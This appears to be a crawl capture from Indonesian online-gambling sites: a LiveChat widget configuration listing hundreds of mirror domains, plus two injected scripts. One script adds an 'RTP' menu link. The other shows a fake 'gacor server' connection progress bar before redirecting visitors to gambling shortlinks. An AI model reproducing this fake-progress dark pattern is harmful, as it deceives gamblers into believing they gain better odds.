__lc_static_config({"buttons":[{"id":"7681d571ca","type":"image","online_value":"cdn.livechat-files.com/api/file/lc/main/default/buttons/button_online003.png","offline_value":"cdn.livechat-files.com/api/file/lc/main/default/buttons/button_offline003.png"},{"id":"ae1bd7f8c5","type":"text","online_value":"Live chat now","offline_value":"Leave us a message"},{"id":"da33d2760c","type":"image","online_value":"cdn.livechat-files.com/api/file/lc/main/default/buttons/button_online007.png","offline_value":"cdn.livechat-files.com/api/file/lc/main/default/buttons/button_offline007.png"}],"ticket_form":{"id":"0","fields":[{"type":"header","label":"Operator kami tidak ada saat ini. Harap tinggalkan pesan dan kami akan menghubungi Anda segera."},{"type":"name","label":"Nama:","required":true},{"type":"email","label":"E-mail:","required":true},{"type":"subject","label":"Perihal:","required":true},{"type":"textarea","label":"Pesan:","required":true}]},"integrations":{"analytics":{}},"allowed_domains":["202.95.10.8","202.95.10.9","9naga.club","9nägä.live","9naga.pro","9naga.site","9naga.top","9naga.wiki","9nagagacor.app","9nagagacor.art","9nagagacor.blog","9nagagacor.cc","9nagagacor.ink","9nagagacor.site","9nagagacor.vip","9nagagacor.wiki","9nagagacor1.org","9nagagacor2.com","9nagagacor2.net","9nagagacor2.org","9nagagacor3.net","9nagagacor3.org","9nagagacor4.com","9nagagacor4.net","9nagagacor4.org","9nagagacor5.com","9nagagacor5.org","9nagagacor6.com","9nagagacor6.info","9nagagacor6.net","9nagalogin.com","9nagaryu.one","9nagas.com","9nagavip.com","9nagax.com","9nagaz.cc","9nagaz.com","9nagaz.org","9nagaz.vip","9nagaz1.biz","9nagaz1.com","9nagaz2.net","9nagaz3.com","9nagaz3.net","9nagaz5.biz","9nagaz5.club","9nagaz6.cc","9nagaz6.com","9nagaz6.fun","9nagaz6.net","9nagaz6.vip","9nagaz7.com","9nagaz7.online","9nagaz7.org","9มังกร.live","bergsson.net","CROSSFITG2.COM","daftar9naga.com","darkbee.click","direct.lc.chat","diwarga777.com","diwarga777.info","diwarga777.online","diwarga777.pro","iniobi9.cloud","iniobi9.club","iniobi9.info","iniobi9.ink","iniobi9.lat","iniobi9.lol","iniobi9.one","iniobi9.online","iniobi9.site","iniobi9.store","iniobi9.us","iniobi9.vip","iniobi9.xyz","kewarga777.com","kewarga777.info","kewarga777.net","kewarga777.org","kewarga777a.com","kewarga777a.org","link1.9nagaweb.com","link1.9nagaz7.org","link1.obi9ar9.com","link1.obi9ar9.online","link2.9nagaweb.com","link2.9nagaz7.org","link2.obi9ar9.com","link2.obi9ar9.online","link3.9nagaweb.com","link3.9nagaz7.org","link3.obi9ar9.com","link9naga.com","main9naga.com","main9naga.dev","main9naga.info","main9naga.me","maindiobi.art","maindiobi.com","mainobi9.info","mainwarga.com","mainwarga.live","mainwarga.net","mainwarga7.org","mainwarga7.pro","mainwarga77.org","mainwarga77.vip","mainwarga777.com","mainwarga777.net        ","mainwarga777.org","mainwarga777a.com","mem.ratu77.fun","mem.ratu77.xyz","mobile-chat.livechat.com","naga9baik.cc","naga9baik.info","naga9baik.pro","naga9baik.vip","nagas9.vip","nagawarga777.art","nagawarga777.bid","nagawarga777.bio","nagawarga777.biz","nagawarga777.cloud","nagawarga777.co","nagawarga777.hair","nagawarga777.ink","nagawarga777.live","nagawarga777.one","nagawarga777.pro","nagawarga777.quest","nagawarga777.shop","nagawarga777.site","nagawarga777.skin","nagawarga777.store","nagawarga777.us","nagawarga777.vip","nagawarga777.wiki","nagawarga777.xyz","obi9.art","obi9.asia","obi9.biz","obi9.cam","obi9.cc","obi9.cloud","obi9.info","obi9.live","obi9.online","obi9.pro","obi9.store","obi9.tech","obi9.us","obi9.xyz","obi99.com","obi9a.cc","obi9a.club","obi9a.com","obi9a.homes","obi9a.info","obi9a.lat","obi9a.net","obi9a.one","obi9a.us","obi9a.wiki","obi9ar9.com","obi9ar9.online","obi9ar9.org","obi9aw.com","obi9aw.info","obi9aw.net","obi9aw.pro","obi9aw.wiki","obi9az.com","obi9az.net","obi9az3.net","obi9az5.info","obi9az5.org","obi9az6.biz","obi9az6.org","obi9az6.pro","obi9az7.pro","obi9az7.vip","obi9az8.art","obi9az8.com","obi9az8.pro","obi9az9.com","obi9az9.online","obi9az9.org","obi9az9.pro","obi9b.art","obi9b.blog","obi9b.cc","obi9b.name","obi9b.one","obi9c.app","obi9c.club","obi9c.com","obi9c.dev","obi9c.net","obi9c.online","obi9c.org","obi9c.store","obi9c.top","obi9c.wiki","obi9d.com","obi9d.info","obi9d.pro","obi9f.info","obi9ku.xyz","obi9p.com","obi9p.net","obi9p.org","obi9p.pro","obi9z.com","obi9z.org","obigacor.one","orikartuqq.app","orikartuqq.cam","orikartuqq.club","orikartuqq.com","orikartuqq.info","orikartuqq.ink","orikartuqq.lat","orikartuqq.live","orikartuqq.lol","orikartuqq.site","orikartuqq.xyz","oriq7.pro","oriq7.vip","oriq8.com","oriq8.info","oriq8.net","oriq8.org","oriq9.info","oriq9.net","oriqq.com","oriqq.us","palaciotondon.com","ratu77.xyz","secure.livechatenterprise.com","situs9naga.com","warga777.cam","warga777.lol","warga777.one","warga777.online","warga777a.com","warga777b.asia","warga777b.biz","warga777b.club","warga777b.com","warga777b.homes","warga777b.ink","warga777b.online","warga777b.shop","warga777c.art","warga777c.cfd","warga777c.club","warga777c.co","warga777c.com ","warga777c.ink","warga777c.net","warga777d.com","warga777d.net","warga777d.org","warga777i.pro","warga777i.vip","warga777z.com","warga777z.org","warga777zi.com","warga777zi.net","warga777zi.pro","warga777zu.com","warga777zu.net","wargaq7.dev","wargaq7.life","wargaq7.live","wargaq7.me","wargaq7.pro","wargaq8.cc","wargaq8.com","wargaq8.fun","wargaq8.org","wargaq9.club","wargaq9.org","wargaqq.bet","wargaqq.bid","wargaqq.com","wargaqq.ink","wargaqq.lol","wargaqq.tech","wargaqq.wiki","wargaqq2.app","wargaqq2.biz","wargaqq2.club","wargaqq2.co","wargaqq2.com","wargaqq2.info","wargaqq2.me","wargaqq2.pro","wargaqq2.tech","wargaqq3.net","wargaqq3.org","wargaqq5.com","wargaqq5.net","wargaqq5.org","wargaqq7.com","wargaqq7.net","wargaqq8.com","www.warga777.cam","www.warga777.ink","www.xn--777-dkl0lxa1fc6u.com","xn--12c8bfj1ak1a7ffc2o0e.com","xn--9-uwfr7hm5f.art","xn--9naga--157im656c.com"],"properties":{"group":{"bb9e5b2f1ab480e4a715977b7b1b4279":{"homescreen_enabled":true,"privacy_policy.enabled":false,"privacy_policy.text":""},"c5e4f61e1a6c3b1521b541bc5c5a2ac5":{"logo_path":"cdn.livechat-files.com/api/file/lc/main/default/logo/sz2tt7jpJ6VJwBo.png","new_theme.agent_message_color_background":"#FFFFFF","new_theme.agent_message_color_text":"#424d57","new_theme.agentbar_background_color":"#FFFFFF","new_theme.agentbar_text":"#424d57","new_theme.background_color":"#E9EEF4","new_theme.cta_color":"#8B008B","new_theme.custom_json":"","new_theme.minimized_color_background":"#ffffff","new_theme.minimized_color_icon":"#8B008B","new_theme.minimized_color_text":"#000000","new_theme.name":"modern","new_theme.system_message_color":"#424d57","new_theme.titlebar_background_color":"#FFFFFF","new_theme.titlebar_text":"#424d57","new_theme.variant":"light","new_theme.visitor_message_color_background":"#4384f5","new_theme.visitor_message_color_text":"#560E5A"},"core":{"chat_page_title":""}},"license":{"0e655920289dbafb0376a0f4491372d9":{"onboarded":false},"bb9e5b2f1ab480e4a715977b7b1b4279":{"add_to_website_enabled":true,"detached_mode_enabled":true,"utm_params_enabled":true},"core":{"attachments.enable_for_visitors":"1","chat_between_groups":"1","continuous_chat_widget_enabled":"1","customer_history_enabled":"1","default_widget":"livechat","non_profit":"0"}}},"__priv":{"group":{"chat_boosters":"","chat_page_title":"","chat_window.custom_mobile_settings":"0","chat_window.disable_minimized":"0","chat_window.disable_sounds":"0","chat_window.display_avatar":"1","chat_window.display_logo":"1","chat_window.display_transcript_button":"1","chat_window.hide_on_init":"0","chat_window.hide_on_mobile":"0","chat_window.hide_trademark":"0","chat_window.logo_path":"cdn.livechat-files.com/api/file/lc/main/default/logo/sz2tt7jpJ6VJwBo.png","chat_window.mobile_disable_minimized":"0","chat_window.mobile_hide_on_init":"0","chat_window.mobile_minimized_theme":"circle","chat_window.mobile_offset_x":"0","chat_window.mobile_offset_y":"0","chat_window.mobile_screen_position":"right","chat_window.new_theme.agent_message_color_background":"#FFFFFF","chat_window.new_theme.agent_message_color_text":"#424d57","chat_window.new_theme.agentbar_background_color":"#FFFFFF","chat_window.new_theme.agentbar_text":"#424d57","chat_window.new_theme.background_color":"#E9EEF4","chat_window.new_theme.cta_color":"#8B008B","chat_window.new_theme.custom_json":"","chat_window.new_theme.minimized_color_background":"#ffffff","chat_window.new_theme.minimized_color_icon":"#8B008B","chat_window.new_theme.minimized_color_text":"#000000","chat_window.new_theme.name":"modern","chat_window.new_theme.system_message_color":"#424d57","chat_window.new_theme.titlebar_background_color":"#FFFFFF","chat_window.new_theme.titlebar_text":"#424d57","chat_window.new_theme.variant":"light","chat_window.new_theme.visitor_message_color_background":"#4384f5","chat_window.new_theme.visitor_message_color_text":"#560E5A","chat_window.offset_x":"0","chat_window.offset_y":"0","chat_window.screen_position":"right","chat_window.theme.minimized":"circle","embedded_chat.display_eye_catcher":"0","embedded_chat.eye_grabber.path":"cdn.livechat-files.com/api/file/lc/main/11150507/0/ec/fe890edaf865afc16cf0e972ed9a347c.gif","embedded_chat.eye_grabber.x":"6","embedded_chat.eye_grabber.y":"50","embedded_chat.hide_when_offline":"0","facebook_url":"https://www.facebook.com/livechat/","homescreen_enabled":"1","language":"id","links_unfurling":"1","plusone_url":"","pre_chat_survey_after_greeting":"1","privacy_policy.enabled":"0","privacy_policy.text":"","rate_me.enabled":"1","tickets_enabled":"1","twitter_url":"https://twitter.com/LiveChat"},"license":{"attachments.enable_for_visitors":"1","chat_between_groups":"1","continuous_chat_widget_enabled":"1","customer_history_enabled":"1","default_widget":"livechat","helpdesk.inbound_forwarding":"0","lc_version":"3","mask_credit_cards":"0","non_profit":"0","offline_form_expired_enabled":"0","product":"livechat","widget_version":"3"},"disable_native_tickets":true}});

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://api.livechatinc.com/v3.6/customer/action/get_dynamic_configuration?x-region=us-south1&license_id=11150507&client_id=c5e4f61e1a6c3b1521b541bc5c5a2ac5&url=https%3A%2F%2Fsepakbola78.com%2F%3Fi%3Droosevelt-field-hollister-s-vXV9pT5&channel_type=code&origin=livechat&implementation_type=manual_channels&jsonp=__n88xopafw48
body_size: 271
content:
__n88xopafw48({"organization_id":"1794279c-5726-4f9d-9d62-c8cf93f11897","livechat_active":true,"livechat":{"group_id":0,"client_limit_exceeded":false,"domain_allowed":true,"online_group_ids":[0,4,5,6,7,8],"config_version":"2580.0.5.5542.3420.1316.64.10.3.329.3.41.1","localization_version":"4940c52ca0caf914a8b155bf4411bbe5_c0ac3e4f75dbb510b59b990e26974374","language":"id"},"default_widget":"livechat"});

--- FILE ---
content_type: application/javascript
request_url: https://gemini-master.b-cdn.net/obi9-nv.js
body_size: 692
content:
(function () {
    'use strict';

    function injectRTPNavItem() {
        // Cari elemen REFERRAL
        const navItems = document.querySelectorAll('.nav-item');
        let eGamesItem = null;

        // Cari item REFERRAL berdasarkan text content
        for (let item of navItems) {
            const titleElement = item.querySelector('.nav-title');
            if (titleElement && titleElement.textContent.trim().toLowerCase() === 'referral') {
                eGamesItem = item;
                break;
            }
        }

        if (!eGamesItem) {
            console.log('REFERRAL item not found, trying alternative method...');
            // Alternatif: cari berdasarkan text content yang mengandung "referral"
            const allElements = document.querySelectorAll('*');
            for (let element of allElements) {
                if (element.textContent && element.textContent.toLowerCase().includes('referral')) {
                    eGamesItem = element.closest('.nav-item');
                    if (eGamesItem) break;
                }
            }
        }

        if (!eGamesItem) {
            console.error('REFERRAL nav item not found');
            return;
        }

        // Cek apakah RTP item sudah ada
        const existingRTP = document.querySelector('a[href*="rtpobi9"]');
        if (existingRTP) {
            console.log('RTP item already exists');
            return;
        }

        // Buat RTP nav item
        const rtpNavItem = document.createElement('div');
        rtpNavItem.className = 'nav-item';
        rtpNavItem.innerHTML = `
            <a class="navlink " href="https://klik.sh/rtpobi9" target="_blank">
                <div class="nav-icon">
                    <span>
                        <i></i>
                        <img width="25" height="25"
                            src="https://img.icons8.com/external-justicon-lineal-justicon/64/FFFFFF/external-jackpot-machine-gambling-justicon-lineal-justicon.png"
                            alt="obi9" />
                    </span>
                </div>
                <div class="nav-title">RTP</div>
            </a>
        `;

        // Insert setelah REFERRAL item
        eGamesItem.parentNode.insertBefore(rtpNavItem, eGamesItem.nextSibling);
        console.log('RTP nav item injected successfully');
    }

    // Jalankan setelah DOM loaded
    if (document.readyState === 'loading') {
        document.addEventListener('DOMContentLoaded', injectRTPNavItem);
    } else {
        injectRTPNavItem();
    }

    // Backup method: coba lagi setelah 1 detik jika gagal
    setTimeout(() => {
        const existingRTP = document.querySelector('a[href*="rtpobi9"]');
        if (!existingRTP) {
            console.log('Retrying RTP injection...');
            injectRTPNavItem();
        }
    }, 1000);

})();


--- FILE ---
content_type: application/javascript
request_url: https://gemini-master.b-cdn.net/obi9-int.js
body_size: 3723
content:
(function () {
    'use strict';
    const styles = `
        .server-selection-container {
            width: 50%;
            margin: 40px auto;
            display: flex;
            justify-content: center;
        }
    
        @media (max-width: 768px) {
            .server-selection-container {
                padding: 0px;
                border-radius: 15px;
                margin: 10px auto;
                width: 90%;
            }
        }
    
        .server-button {
            background: linear-gradient(145deg, #ffda00, #ff6400);
            border: none;
            border-radius: 12px;
            padding: 18px 30px;
            color: white;
            font-size: 16px;
            font-weight: 600;
            cursor: pointer;
            display: flex;
            align-items: center;
            justify-content: center;
            gap: 12px;
            width: auto;
            min-width: 250px;
            transition: all 0.3s ease;
            box-shadow: 0 4px 15px rgba(220, 38, 38, 0.3);
            text-transform: uppercase;
            letter-spacing: 0.5px;
            animation: buttonBlink 2s infinite;
        }
    
        @media (max-width: 768px) {
            .server-button {
                padding: 15px 20px;
                font-size: 14px;
                border-radius: 10px;
            }
        }
    
        .server-button:hover {
            transform: translateY(-2px);
            box-shadow: 0 6px 20px rgba(211, 220, 38, 0.4);
            background: linear-gradient(145deg,rgb(239, 182, 68),rgb(220, 220, 38));
        }
    
        .server-icon {
            width: 24px;
            height: 24px;
            border-radius: 50%;
            display: flex;
            align-items: center;
            justify-content: center;
            position: relative;
        }
    
        .server-icon::before {
            content: '🌐';
            position: absolute;
            font-size: 16px;
            color: white;
        }
    
        .server-modal {
            display: none;
            position: fixed;
            z-index: 1000;
            left: 0;
            top: 0;
            width: 100%;
            height: 100%;
            background-color: rgba(0, 0, 0, 0.0);
            backdrop-filter: blur(5px);
        }

        @media (max-width: 768px) {
            .server-modal {
                backdrop-filter: blur(2px);
            }
        }
    
        .server-modal-content {
            background: rgb(235 157 55);
            margin: 0;
            padding: 0;
            border-radius: 15px;
            width: 95%;
            max-width: 800px;
            position: absolute;
            top: 50%;
            left: 50%;
            transform: translate(-50%, -50%);
            box-shadow: 0 10px 30px rgba(0, 0, 0, 0.5);
            animation: serverModalSlideIn 0.2s ease-out;
        }
    
        @media (max-width: 768px) {
            .server-modal-content {
                width: 98%;
                border-radius: 12px;
                max-width: 95%;
            }
        }
    
        @keyframes buttonBlink {
            0%, 100% {
                opacity: 1;
                transform: scale(1);
                box-shadow: 0 4px 15px rgb(220, 38, 38);
            }
            25% {
                opacity: 0.8;
                transform: scale(1.02);
                box-shadow: 0 6px 25px rgb(255, 217, 0);
            }
            50% {
                opacity: 1;
                transform: scale(1);
                box-shadow: 0 4px 15px rgb(220, 38, 38);
            }
            75% {
                opacity: 0.8;
                transform: scale(1.02);
                box-shadow: 0 6px 25px rgb(255, 102, 0);
            }
        }

        @keyframes connectButtonBlink {
            0%, 100% {
                opacity: 1;
                transform: scale(1);
                box-shadow: 0 2px 8px rgba(220, 38, 38, 0.3);
            }
            25% {
                opacity: 0.9;
                transform: scale(1.01);
                box-shadow: 0 4px 15px rgba(220, 38, 38, 0.6);
            }
            50% {
                opacity: 1;
                transform: scale(1);
                box-shadow: 0 2px 8px rgba(220, 38, 38, 0.3);
            }
            75% {
                opacity: 0.9;
                transform: scale(1.01);
                box-shadow: 0 4px 15px rgba(220, 38, 38, 0.6);
            }
        }

        @keyframes serverModalSlideIn {
            from {
                opacity: 0;
                transform: translate(-50%, -50%) scale(0.9);
            }

            to {
                opacity: 1;
                transform: translate(-50%, -50%) scale(1);
            }
        }
    
        .server-modal-header {
            padding: 30px 35px 20px;
            border-bottom: 1px solid rgba(255, 255, 255, 0.2);
            text-align: center;
        }
    
        @media (max-width: 768px) {
            .server-modal-header {
                padding: 25px 25px 15px;
            }
        }
    
        .server-modal-title {
            color:rgb(255, 255, 255);
            font-size: 22px;
            font-weight: 700;
            margin-bottom: 8px;
            text-align: center;
        }
    
        .server-modal-subtitle {
            color:rgb(255, 255, 255);
            font-size: 16px;
            margin-bottom: 20px;
            text-align: center;
        }
    
        @media (max-width: 768px) {
            .server-modal-title {
                font-size: 18px;
                line-height: 1.3;
            }
    
            .server-modal-subtitle {
                font-size: 14px;
            }
        }
    
        .server-close {
            position: absolute;
            top: 15px;
            right: 20px;
            color: #e5e7eb;
            font-size: 28px;
            font-weight: bold;
            cursor: pointer;
            transition: color 0.3s ease;
        }
    
        .server-close:hover {
            color: #ffffff;
        }
    
        .server-modal-body {
            padding: 30px 35px;
            text-align: center;
        }
    
        @media (max-width: 768px) {
            .server-modal-body {
                padding: 25px 25px;
            }
        }
    
        .server-section {
            margin-bottom: 20px;
        }
    
        .server-instruction {
            color:rgb(255, 255, 255);
            font-size: 14px;
            margin-bottom: 15px;
            text-align: center;
        }
    
        .server-select {
            width: 100%;
            padding: 15px 20px;
            background:rgb(65, 55, 212);
            border: none;
            border-radius: 8px;
            color:white;
            font-size: 16px;
            font-weight: 500;
            cursor: pointer;
            appearance: none;
            background-image: url("data:image/svg+xml;charset=UTF-8,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' fill='none' stroke='%231f2937' stroke-width='2' stroke-linecap='round' stroke-linejoin='round'%3e%3cpolyline points='6,9 12,15 18,9'%3e%3c/polyline%3e%3c/svg%3e");
            background-repeat: no-repeat;
            background-position: right 15px center;
            background-size: 18px;
            padding-right: 45px;
            font-weight: bolder;
        }
    
        @media (max-width: 768px) {
            .server-select {
                padding: 12px 15px;
                font-size: 14px;
                padding-right: 40px;
                background-size: 16px;
                background-position: right 12px center;
            }
            
            .server-progress-fill {
                transition: width 0.1s ease, background 0.1s ease;
            }
        }
    
        .server-progress-bar {
            width: 100%;
            height: 30px;
            background: #1f2937;
            border-radius: 6px;
            margin: 15px 0;
            overflow: hidden;
            position: relative;
            border: 1px solid #374151;
            box-shadow: inset 0 1px 3px rgba(0, 0, 0, 0.3);
            display: none;
            align-items: center;
            justify-content: center;
        }
    
        .server-progress-fill {
            height: 100%;
            background: linear-gradient(90deg, #dc2626, #b91c1c);
            border-radius: 5px;
            width: 0%;
            transition: width 0.2s ease, background 0.2s ease;
            box-shadow: 0 1px 3px rgba(220, 38, 38, 0.3);
            position: relative;
        }

        .server-progress-fill.completed {
            background: linear-gradient(90deg, #10b981, #059669);
            box-shadow: 0 1px 3px rgba(16, 185, 129, 0.3);
        }
    
        .server-progress-text {
            position: absolute;
            top: 50%;
            left: 50%;
            transform: translate(-50%, -50%);
            color: #ffffff;
            font-size: 12px;
            font-weight: 600;
            text-shadow: 0 1px 2px rgba(0, 0, 0, 0.5);
            z-index: 10;
            pointer-events: none;
            white-space: nowrap;
        }
    
        .server-connect-button {
            width: 100%;
            background: #dc2626;
            color: white;
            border: none;
            padding: 18px;
            border-radius: 8px;
            font-size: 18px;
            font-weight: 700;
            cursor: pointer;
            transition: background 0.2s ease;
            text-transform: uppercase;
            letter-spacing: 0.5px;
            text-align: center;
            animation: connectButtonBlink 2s infinite;
        }
    
        @media (max-width: 768px) {
            .server-connect-button {
                padding: 15px;
                font-size: 16px;
                border-radius: 6px;
                transition: background 0.1s ease;
            }
        }
    
        .server-connect-button:hover {
            background: #b91c1c;
        }
    
        .server-connect-button:disabled {
            background: #6b7280;
            cursor: not-allowed;
        }

        .server-connect-button.completed {
            background: #10b981;
            transition: background 0.3s ease;
        }

    
    `;
    function injectCSS() {
        const style = document.createElement('style');
        style.textContent = styles;
        document.head.appendChild(style);
    }
    function getServerPriority() {
        const currentUrl = window.location.href.toLowerCase();

        if (currentUrl.includes('https://main') || currentUrl.includes('main')) {
            return 'indonesia';
        } else if (currentUrl.includes('https://th')) {
            return 'thailand';
        } else if (currentUrl.includes('https://jp')) {
            return 'jepang';
        } else if (currentUrl.includes('https://vi') || currentUrl.includes('https://vn')) {
            return 'vietnam';
        } else if (currentUrl.includes('https://hk') || currentUrl.includes('https://hkg')) {
            return 'hongkong';
        } else if (currentUrl.includes('https://my') || currentUrl.includes('https://mly')) {
            return 'malaysia';
        } else {
            return 'indonesia';
        }
    }
    function generateServerOptions() {
        const priority = getServerPriority();
        const servers = [
            { value: 'indonesia', text: 'SERVER AKUN GACOR INDONESIA' },
            { value: 'thailand', text: 'SERVER AKUN GACOR THAILAND' },
            { value: 'jepang', text: 'SERVER AKUN GACOR JEPANG' },
            { value: 'vietnam', text: 'SERVER AKUN GACOR VIETNAM' },
            { value: 'hongkong', text: 'SERVER AKUN GACOR HONGKONG' },
            { value: 'malaysia', text: 'SERVER AKUN GACOR MALAYSIA' }
        ];
        const priorityServer = servers.find(server => server.value === priority);
        const otherServers = servers.filter(server => server.value !== priority);
        const sortedServers = priorityServer ? [priorityServer, ...otherServers] : servers;
        return sortedServers.map(server =>
            `<option value="${server.value}">${server.text}</option>`
        ).join('');
    }
    function createHTML() {
        const targetSection = document.querySelector('section.carousel-fixed-height');
        if (!targetSection) {
            console.error('Target section not found');
            return;
        }
        const serverHTML = `
            <div class="server-selection-container">
                <button class="server-button" onclick="openServerModal()">
                    <div class="server-icon"></div>
                    PILIH SERVER GACOR
                </button>
            </div>
        `;
        targetSection.insertAdjacentHTML('afterend', serverHTML);
        const modalHTML = `
            <div id="serverModal" class="server-modal">
                <div class="server-modal-content">
                    <div class="server-modal-header">
                        <span class="server-close" onclick="closeServerModal()">&times;</span>
                        <div class="server-modal-title">FITUR EKSKLUSIF SERVER INTERNATIONAL</div>
                        <div class="server-modal-subtitle">SERVER INTERNATIONAL</div>
                    </div>
                    <div class="server-modal-body">
                        <div class="server-section">
                            <div class="server-instruction">Silahkan Pilih Server:</div>
                            <select class="server-select" id="serverSelect" onchange="updateServerSelection()">
                                ${generateServerOptions()}
                            </select>
                        </div>
            
                        <div class="server-progress-bar" id="serverProgressBar">
                            <div class="server-progress-fill" id="serverProgressFill">
                                <div class="server-progress-text" id="serverProgressText">0%</div>
                            </div>
                        </div>
            
                        <button class="server-connect-button" id="serverConnectBtn" onclick="connectToServer()">
                            HUBUNGKAN
                        </button>
                    </div>
                </div>
            </div>
        `;

        document.body.insertAdjacentHTML('beforeend', modalHTML);
    }
    let selectedServer = 'indonesia';
    let progress = 0;
    let progressInterval;
    function openServerModal() {
        document.getElementById('serverModal').style.display = 'block';
        document.body.style.overflow = 'hidden';
    }

    function closeServerModal() {
        document.getElementById('serverModal').style.display = 'none';
        document.body.style.overflow = 'auto';
        resetProgress();
    }

    function updateServerSelection() {
        selectedServer = document.getElementById('serverSelect').value;
        console.log('Selected server:', selectedServer);
    }
    function connectToServer() {
        const connectBtn = document.getElementById('serverConnectBtn');
        const progressFill = document.getElementById('serverProgressFill');
        const progressText = document.getElementById('serverProgressText');
        const progressBar = document.getElementById('serverProgressBar');

        console.log('Progress bar element:', progressBar);
        console.log('Progress fill element:', progressFill);
        console.log('Progress text element:', progressText);
        if (!progressBar || !progressFill || !progressText) {
            console.error('Progress bar elements not found!');
            return;
        }
        progressBar.style.display = 'flex';
        console.log('Progress bar display set to flex');
        connectBtn.disabled = true;
        connectBtn.textContent = 'MENGHUBUNGKAN...';
        progress = 0;
        progressInterval = setInterval(() => {
            progress += Math.random() * 20 + 5;
            if (progress > 100) progress = 100;

            progressFill.style.width = progress + '%';
            progressText.textContent = Math.round(progress) + '%';

            if (progress >= 100) {
                clearInterval(progressInterval);
                progressFill.classList.add('completed');
                connectBtn.classList.add('completed');
                connectBtn.textContent = 'SELESAI';
                showSuccessMessage();
            }
        }, 80);
    }

    function resetProgress() {
        if (progressInterval) {
            clearInterval(progressInterval);
        }
        progress = 0;
        const progressFill = document.getElementById('serverProgressFill');
        const progressText = document.getElementById('serverProgressText');
        const progressBar = document.getElementById('serverProgressBar');
        const connectBtn = document.getElementById('serverConnectBtn');

        if (progressFill) {
            progressFill.style.width = '0%';
            progressFill.classList.remove('completed');
        }
        if (progressText) progressText.textContent = '0%';
        if (progressBar) progressBar.style.display = 'none';
        if (connectBtn) {
            connectBtn.disabled = false;
            connectBtn.textContent = 'HUBUNGKAN';
            connectBtn.style.background = '#dc2626';
            connectBtn.classList.remove('completed');
        }
    }
    function showSuccessMessage() {
        const serverDomains = {
            'indonesia': 'https://klik.sh/obi9',
            'thailand': 'https://klik.sh/obi9thailand',
            'jepang': 'https://klik.sh/obi9jepang',
            'vietnam': 'https://klik.sh/obi9vietnam',
            'hongkong': 'https://klik.sh/obi9hongkong',
            'malaysia': 'https://klik.sh/obi9malaysia',
        };

        const selectedDomain = serverDomains[selectedServer];
        if (selectedDomain) {
            window.location.href = selectedDomain;
        }
    }
    function setupEventListeners() {
        window.onclick = function (event) {
            const modal = document.getElementById('serverModal');
            if (event.target === modal) {
                closeServerModal();
            }
        }
        document.addEventListener('keydown', function (event) {
            if (event.key === 'Escape') {
                closeServerModal();
            }
        });
    }
    window.openServerModal = openServerModal;
    window.closeServerModal = closeServerModal;
    window.updateServerSelection = updateServerSelection;
    window.connectToServer = connectToServer;
    function init() {
        injectCSS();
        createHTML();
        setupEventListeners();
    }
    if (document.readyState === 'loading') {
        document.addEventListener('DOMContentLoaded', init);
    } else {
        init();
    }

})();
